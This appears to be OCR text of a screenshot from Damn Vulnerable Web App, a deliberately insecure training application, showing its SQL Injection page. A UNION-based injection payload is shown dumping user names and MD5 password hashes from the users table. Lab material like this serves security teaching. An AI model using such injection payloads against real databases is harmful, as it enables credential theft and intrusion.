 Damn Vulnerable Web App (DV
192.168.225.55/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password from users #
First name: admin
Surname: admin
ID: 1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html